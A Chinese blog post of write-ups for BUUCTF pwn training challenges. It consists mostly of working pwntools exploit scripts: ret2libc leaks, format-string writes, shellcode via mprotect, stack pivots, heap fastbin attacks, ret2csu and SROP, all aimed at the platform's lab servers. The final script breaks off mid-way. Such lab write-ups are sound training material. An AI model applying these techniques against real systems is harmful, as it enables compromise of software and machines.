温故而知新,可以为师矣。所以花了几天时间重新做了下 buuctf 的 pwn 题,先发下第一页共 32 题的题解。还有如果题解都很详细那么本文就太长了,写起来也浪费时间,所以比较简单的题就直接丢 exp 了,不懂可以去看其他人的题解,难的题我觉得我写的题解应该是挺详细的。截至到发文日期,只要是涉及 libc 的题目的 exp 都是能打通远程的。如有错误评论欢迎指正。
test_your_nc
直接 nc 连接即可得到 shell
rip
简单的 ret2text ,不过靶机是 ubuntu18 ,要注意用 ret 指令进行栈平衡
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p = remote('node4.buuoj.cn', 28520)
#p = process('pwn1')
elf = ELF('pwn1')
#p.recv()
ret = 0x0000000000401016
payload = b'a'*(0xf+8) + p64(ret) + p64(elf.sym['fun'])
p.sendline(payload)
p.interactive()
warmup_csaw_2016
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p = remote('node4.buuoj.cn', 26284)
#p = process('pwn1')
elf = ELF('pwn1')
p.recv()
payload = b'a'*(0x40+8) + p64(0x40060d)
p.sendline(payload)
p.interactive()
ciscn_2019_n_1

直接通过 IDA 查看 v1 与 v2 的距离,通过溢出覆盖 v2 的值
from pwn import *
p = remote("node4.buuoj.cn",26954)
payload = b'a'*44 + p64(0x41348000) //应该将浮点数转为十六进制
p.send(payload)
p.interactive()
pwn1_sctf_2016

这里的fgets限制了输入的长度,一看是没有溢出漏洞的,但是下面的replace函数会将输入的 ‘I' 替换成 ’you‘,我们可以根据这个实现溢出漏洞

于是构造exp如下
from pwn import *
connect = 1
if connect:
p = remote("node4.buuoj.cn",29821)
else:
p = process('1')
payload = b'I'*20 + b'a'*4 + p32(0x8048F0D)
p.send(payload)
p.interactive()
jarvisoj_level0
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p = remote('node4.buuoj.cn', 26366)
#p = process('pwn1')
elf = ELF('level0')
p.recv()
payload = b'a'*0x88 + p64(elf.sym['callsystem'])
p.sendline(payload)
p.interactive()
[第五空间2019 决赛]PWN5


from pwn import *
from LibcSearcher import *
p = process("./pwn")
data_addr = 0x804c044
payload = p32(data_addr) + b"%10$n"
p.recv()
p.sendline(payload)
p.recv()
p.sendline(b'4')
p.interactive()
也可以利用 pwntools 的 fmtstr_payload 实现
from pwn import *
proc_name = './pwn'
sh = process(proc_name)
unk_804C044 = 0x804C044
payload = fmtstr_payload(10, {unk_804C044: 0x1})
sh.sendline(payload)
sh.sendline(str(0x1))
sh.interactive()
ciscn_2019_c_1

利用 \x00 进行字符截断,就不会对后面的 payload 进行加密了
之后就是 ret2libc,并且要注意栈平衡
from pwn import *
from LibcSearcher import *
#p = process("./1")
p = remote("node4.buuoj.cn", 28810)
elf = ELF("./1")
pop_rdi = 0x0000000000400c83
ret = 0x00000000004006b9
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
main_addr = elf.symbols["main"]
#first : get puts_addr
payload1 = b'\0' + b'a'*(0x50 + 7) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
p.sendlineafter('Input your choice!\n', '1')
p.sendlineafter('Input your Plaintext to be encrypted\n', payload1)
p.recvline() #注意这里接受两行
p.recvline()
text = p.recv()
puts_addr = u64(text[:6].ljust(8,b'\x00')) //实测如果这里不补足8位,u64无法转换
#secode : get libcbase and other fuction addrs
libc = LibcSearcher("puts", puts_addr)
libcbase = puts_addr - libc.dump("puts")
#print(libcbase)
system_addr = libcbase + libc.dump("system")
binsh_addr = libcbase + libc.dump("str_bin_sh")
#third : get shell
p.sendline(b'1')
p.recv()
payload2 = b'\0' + b'a'*(0x50 + 7) + p64(ret) + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr)
p.sendline(payload2)
p.interactive()
ciscn_2019_n_8

如图,QWORD 代表代表了两个字节,将var[17]赋值为17即可
from pwn import*
#p = process("./1")
p = remote("node4.buuoj.cn", 29946)
p.recv()
payload = b'a'*13*4 + p64(0x11)
#payload = p32(17)*14
p.sendline(payload)
p.interactive()
jarvisoj_level2
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = remote('node4.buuoj.cn', 27484)
p = process('pwn')
elf = ELF('pwn')
p.recv()
payload = b'a'*140 + p32(elf.sym['system']) + p32(0) + p32(next(elf.search(b'/bin/sh\x00')))
p.sendline(payload)
p.interactive()
p.recv()
bjdctf_2020_babystack
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 27053)
elf = ELF('pwn')
p.recv()
payload = b'a'*24 + p64(elf.sym['backdoor'])
p.sendline(b'50')
p.recv()
p.sendline(payload)
p.interactive()
[OGeek2019]babyrop



from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 28494)
elf = ELF('pwn')
payload = b'\x00' + b'\xff'*7
p.sendline(payload)
p.recv()
payload = b'a'*235 + p32(elf.sym['puts']) + p32(0x8048825) + p32(elf.got['puts'])
p.send(payload)
puts_addr = u32(p.recvuntil(b'\xf7'))
print(hex(puts_addr))
libc = ELF('buu/libc-2.23.so')
libcbase = puts_addr - libc.sym['puts']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
payload = b'\x00' + b'\xff'*7
p.sendline(payload)
p.recv()
payload = b'a'*235 + p32(system) + p32(0) + p32(binsh)
p.sendline(payload)
p.interactive()
get_started_3dsctf_2016
有个坑点,如果没有跳转到exit函数结束的话,程序不能够回显,即flag不会被输出到屏幕上
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#context(os='linux', arch='amd64')
#p = process('./1')
p = remote('node4.buuoj.cn', 27088)
elf = ELF('1')
exit_addr = elf.symbols['exit']
getflag_addr = elf.symbols['get_flag']
payload = b'a'*56 + p32(getflag_addr) + p32(exit_addr) + p32(0x308CD64F) + p32(0x195719D1)
p.sendline(payload)
print(p.recv())
于是我们构造以下payload

from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#context(os='linux', arch='amd64')
#p = process('./1')
p = remote('node4.buuoj.cn', 27088)
elf = ELF('1')
pop3_addr = 0x0806fc08
mprotect_addr = elf.symbols['mprotect']
read_addr = elf.symbols['read']
buf_addr = 0x080eb000
payload = b'a'*56
payload += p32(mprotect_addr) + p32(pop3_addr) + p32(buf_addr) + p32(0x1000) + p32(0x7)
payload += p32(read_addr) + p32(pop3_addr) + p32(0) + p32(buf_addr) + p32(0x100)
payload += p32(buf_addr)
p.sendline(payload)
shellcode = asm(shellcraft.sh())
p.sendline(shellcode)
p.interactive()
jarvisoj_level2_x64
64位下的 ret2text
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 28941)
elf = ELF('pwn')
rdi = 0x4006b3
payload = b'a'*0x88 + p64(rdi) + p64(next(elf.search(b'/bin/sh\x00'))) + p64(elf.sym['system'])
p.recv()
p.sendline(payload)
p.interactive()
[HarekazeCTF2019]baby_rop
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 27109)
elf = ELF('pwn')
rdi = 0x400683
payload = b'a'*0x18 + p64(rdi) + p64(next(elf.search(b'/bin/sh\x00'))) + p64(elf.sym['system'])
p.recv()
p.sendline(payload)
p.interactive()
ciscn_2019_en_2
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 29131)
elf = ELF('pwn')
ret = 0x4006b9
rdi = 0x400c83
p.recv()
p.sendline(b'1')
payload = b'\x00' + b'a'*0x57 + p64(rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.sym['main'])
p.sendlineafter(b'Input your Plaintext to be encrypted\n', payload)
puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
#print(hex(puts_addr))
libc = ELF('buu/libc-2.27-x64.so')
libcbase = puts_addr - libc.sym['puts']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
p.recv()
p.sendline(b'1')
payload = b'\x00' + b'a'*0x57 + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
p.sendlineafter(b'Input your Plaintext to be encrypted\n', payload)
p.interactive()
not_the_same_3dsctf_2016
跟前面一道题比较类似
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#context(os='linux', arch='amd64')
#p = process('./1')
p = remote('node4.buuoj.cn', 28016)
elf = ELF('1')
get_secret_addr = elf.symbols['get_secret']
exit_addr = elf.symbols['exit']
write_addr = elf.symbols['write']
flag_addr = 0x080ECA2D
payload = b'a'*45 + p32(get_secret_addr) + p32(write_addr) + p32(exit_addr) + p32(1) + p32(flag_addr) + p32(0x100)
p.sendline(payload)
print(p.recv())
ciscn_2019_n_5
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 26628)
elf = ELF('pwn')
ret = 0x00000000004004c9
rdi = 0x0000000000400713
p.sendlineafter(b'tell me your name\n', 'w1nd')
payload = b'a'*0x28 + p64(rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.sym['main'])
p.sendlineafter(b'What do you want to say to me?\n', payload)
puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc = ELF('buu/libc-2.27-x64.so')
libcbase = puts_addr - libc.sym['puts']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
p.sendlineafter(b'tell me your name\n', 'w1nd')
payload = b'a'*0x28 + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
p.sendlineafter(b'What do you want to say to me?\n', payload)
p.interactive()
others_shellcode
直接 nc

ciscn_2019_ne_5
这里的 strcpy 函数导致了栈溢出漏洞
在构造payload的时候,记得system函数地址后的返回地址四个字节不能有一个为零,否则strcpy函数复制的时候遇到 \x00 就不继续复制了
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
#context(os='linux', arch='amd64')
#p = process('./1')
p = remote("node4.buuoj.cn", 29577)
elf = ELF('1')
system_addr = elf.symbols['system']
sh_addr = next(elf.search(b'sh\x00'))
ret = 0x0804843e
p.sendlineafter('Please input admin password', 'administrator')
p.sendlineafter('0.Exit\n:', '1')
payload = b'a'*(0x48+4) + p32(system_addr) + b'a'*4 + p32(sh_addr) #所以这里写成了 b'a'*4
p.sendlineafter('Please input new log info:', payload)
p.sendlineafter('0.Exit\n:', '4')
p.interactive()
铁人三项(第五赛区)_2018_rop
这里用 write 泄露 libc,其它都很寻常的 ret2libc
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 29939)
elf = ELF('pwn')
payload = b'a'*0x8c + p32(elf.sym['write']) + p32(elf.sym['main']) + p32(1) + p32(elf.got['write']) + p32(0x4)
p.sendline(payload)
write_addr = u32(p.recv())
libc = ELF('buu/libc-2.27.so')
libcbase = write_addr - libc.sym['write']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
payload = b'a'*0x8c + p32(system) + p32(0) + p32(binsh)
p.sendline(payload)
p.interactive()
bjdctf_2020_babyrop
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 26698)
elf = ELF('pwn')
rdi = 0x400733
ret = 0x4004c9
payload = b'a'*0x28 + p64(rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.sym['main'])
p.sendlineafter(b'story!\n', payload)
puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc = ELF('buu/libc-2.23-x64.so')
libcbase = puts_addr - libc.sym['puts']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
payload = b'a'*0x28 + p64(rdi) + p64(binsh) + p64(system)
p.sendlineafter(b'story!\n', payload)
p.interactive()
bjdctf_2020_babystack2
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 27408)
elf = ELF('pwn')
p.sendlineafter(b'your name:\n', '-1')
payload = b'a'*0x18 + p64(elf.sym['backdoor'])
p.sendlineafter(b'u name?\n', payload)
p.interactive()

jarvisoj_fm
格式化字符串漏洞
exp
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p = process('pwn')
#p = remote('node4.buuoj.cn', 26628)
elf = ELF('pwn')
x_addr = 0x804A02C
#payload = fmtstr_payload(11,{x_addr:4})
payload = p32(x_addr) + b'%11$n'
p.sendline(payload)
#print(p.recv())
p.interactive()
pwn2_sctf_2016
简单的整数溢出和 ret2libc,但是坑的是
看汇编代码才发现,原来程序读字符串用的是自定义的 get_n 函数

from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 25339)
elf = ELF('pwn')
p.sendlineafter(b'to read?', b'-1')
payload = b'a'*0x30 + p32(elf.plt['printf']) + p32(elf.sym['main']) + p32(0x80486F8) + p32(elf.got['printf'])
p.sendlineafter(b'bytes of data!\n', payload)
p.recvline()
p.recvuntil(b'You said: ')
printf_addr = u32(p.recv(4))
libc = ELF('buu/libc-2.23.so')
libcbase = printf_addr - libc.sym['printf']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
p.sendlineafter(b'to read?', b'-1')
payload = b'a'*0x30 + p32(system) + b'a'*4 + p32(binsh) #注意这里
p.sendlineafter(b'bytes of data!\n', payload)
p.interactive()
ciscn_2019_es_2



payload 构成如下

IDA中可以找到很多 leave 指令

exp如下
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
#context(os='linux', arch='amd64')
#p = process('./1')
p = remote('node4.buuoj.cn', 28244)
elf = ELF('1')
leave = 0x080484B8
system_addr = elf.symbols['system']
p.send(b'a'*36 + b'stop')
p.recvuntil(b'stop')
ebp = u32(p.recv(4))
payload = (b'a'*4 + p32(system_addr) + b'a'*4 + p32(ebp-0x28) + b'/bin/sh\x00').ljust(0x28, b'a')
payload += p32(ebp-0x38) + p32(leave)
p.send(payload)
p.interactive()
[HarekazeCTF2019]baby_rop2
64位下的 printf 函数泄露 libc
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 27227)
elf = ELF('pwn')
rdi = 0x400733
rsi_r15 = 0x400731
ret = 0x4004d1
#%s
str_s = 0x400770
payload = b'a'*0x28 + p64(rdi) + p64(str_s) + p64(rsi_r15) + p64(elf.got['read']) + p64(0) + p64(elf.plt['printf']) + p64(elf.sym['main'])
p.sendlineafter(b'What\'s your name? ',payload)
p.recvline()
read_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc = ELF('buu/libc-2.23-x64.so')
libcbase = read_addr - libc.sym['read']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
payload = b'a'*0x28 + p64(rdi) + p64(binsh) + p64(system)
p.sendlineafter(b'What\'s your name? ',payload)
p.interactive()
jarvisoj_tell_me_something
需要 gdb 动态调试 ,或者注意下汇编代码
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 28205)
elf = ELF('pwn')
rdi = 0x400668
ret = 0x400469
payload = b'a'*0x88 + p64(elf.sym['good_game'])
p.sendlineafter(b'Input your message:\n', payload)
p.recv()
p.recv()
babyheap_0ctf_2017




allocate(0x10) allocate(0x10) allocate(0x10) allocate(0x10) allocate(0x80) free(1) free(2)


payload = p64(0)*3 + p64(0x21) + p64(0)*3 + p64(0x21) + p8(0x80) fill(0,payload)



payload = p64(0)*3 + p64(0x21) fill(3,payload)


allocate(0x10) allocate(0x10) payload = p64(0)*3 + p64(0x91) fill(3,payload) allocate(0x80) free(4)




allocate(0x60) free(4)

payload = p64(libcbase + 0x3c4aed) fill(2,payload)

allocate(0x60) allocate(0x60)
one_gadget = libcbase + 0x4526a payload = b'a'*0x13 + p64(one_gadget) fill(6, payload) allocate(0x10) #跳转到 one_gadget
from pwn import *
from LibcSearcher import *
context.log_level='debug'
context(os='linux', arch='amd64')
p = process('./pwn')
#p = remote('node4.buuoj.cn', 28357)
elf = ELF('./pwn')
libc = ELF('./buu/libc-2.23-x64.so')
def allocate(size):
p.sendlineafter("Command:", '1')
p.sendlineafter("Size:", str(size))
def fill(index, content):
p.sendlineafter("Command:", '2')
p.sendlineafter("Index:", str(index))
p.sendlineafter("Size:", str(len(content)))
p.sendafter("Content:", content)
def free(index):
p.sendlineafter("Command:", '3')
p.sendlineafter("Index:", str(index))
def dump(index):
p.sendlineafter("Command:", '4')
p.sendlineafter("Index:", str(index))
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x80)
free(1)
free(2)
payload = p64(0)*3 + p64(0x21) + p64(0)*3 + p64(0x21) + p8(0x80)
fill(0,payload)
payload = p64(0)*3 + p64(0x21)
fill(3,payload)
allocate(0x10)
allocate(0x10)
payload = p64(0)*3 + p64(0x91)
fill(3,payload)
allocate(0x80)
free(4)


dump(2)
p.recv()
main_arena_0x58 = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
#libc_malloc_hook = 0x3c4b10
libcbase = main_arena_0x58 - 0x3c4b78
print('libcbase => ',hex(libcbase))
allocate(0x60)
free(4)
payload = p64(libcbase + 0x3c4aed)
fill(2,payload)
allocate(0x60)
allocate(0x60)
one_gadget = libcbase + 0x4526a
payload = b'a'*0x13 + p64(one_gadget)
fill(6, payload)
allocate(0x10)
p.interactive()
jarvisoj_level3
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 29138)
elf = ELF('pwn')
payload = b'a'*140 + p32(elf.sym['write']) + p32(elf.sym['main']) + p32(0x1) + p32(elf.got['write']) + p32(0x4)
p.sendlineafter(b'Input:\n', payload)
write_addr = u32(p.recvuntil(b'\xf7'))
print('write_addr=>',hex(write_addr))
libc = ELF('buu/libc-2.23.so')
libcbase = write_addr - libc.sym['write']
one_gadget = libcbase + 0x3a80c
payload = b'a'*140 + p32(one_gadget)
p.sendlineafter(b'Input:\n', payload)
p.interactive()
ciscn_2019_s_3




$rax==59 $rdi== binsh_addr $rsi==0 $rdx==0 syscall

|
/bin/sh\x00 # binsh_addr
|
|
b'a'*8 #填充到 ret
|
|
rbx_rbp_r12_r13_r14_r15
|
|
rbx => 0
|
|
rbp => 1 #避免跳转
|
|
r12 =>
|
|
r13 => 0
|
|
r14 => 0
|
|
r15 => 0
|
|
r13_rdx # rdx 赋值完毕 开始执行 call cmp 指令
|
|
rdi # call 应该跳转到这里,binsh_addr + 0x50
|
|
rdi => binsh_addr # rdi 赋值完毕
|
|
rsi_r15
|
|
rsi => 0 # rsi 赋值完毕
|
|
r15 => 0
|
|
rax_3b
|
|
rax => 3b # rax 赋值完毕
|
|
syscall #进行系统调用 getshell
|
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = process('pwn')
p = remote('node4.buuoj.cn', 26376)
elf = ELF('pwn')
rax_3b = 0x4004E2
rdi = 0x4005a3
rsi_r15 = 0x4005a1
rbx_rbp_r12_r13_r14_r15 = 0x40059A
r13_rdx = 0x400580
syscall = 0x400517
payload = b'a'*0x10 + p64(elf.sym['vuln'])
p.sendline(payload)
p.recv(0x20)
binsh = u64(p.recv(6).ljust(8, b'\x00')) - 0x118
print('binsh=>',hex(binsh))
payload = b'/bin/sh\x00'
payload = payload.ljust(0x10, b'a')
payload += p64(rbx_rbp_r12_r13_r14_r15) + p64(0) + p64(1) + p64(binsh + 0x50) + p64(0)*3
payload += p64(r13_rdx)
payload += p64(rdi) + p64(binsh)
payload += p64(rsi_r15) + p64(0)*2
payload += p64(rax_3b)
payload += p64(syscall)
p.sendline(payload)
p.interactive()
from pwn import *
from LibcSearcher import *
context.log_level='debug'
context(os='linux', arch='amd64')
#p = process('pwn')
p = remote('node4.buuoj.cn', 26376)
elf = ELF('pwn')
rax_15 = 0x4004DA
syscall = 0x400517
payload = b'a'*0x10 + p64(elf.sym['vuln'])
p.sendline(payload)
p.recv(0x20)
binsh = u64(p.recv(6).ljust(8, b'\x00')) - 0x118
print('binsh=>',hex(binsh))
# 设置sigframe关键寄存器
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = binsh
sigframe.rsi = 0
sigframe.rdx = 0
sigframe.rip = syscall
print('sigframe.rax:',sigframe.rax)
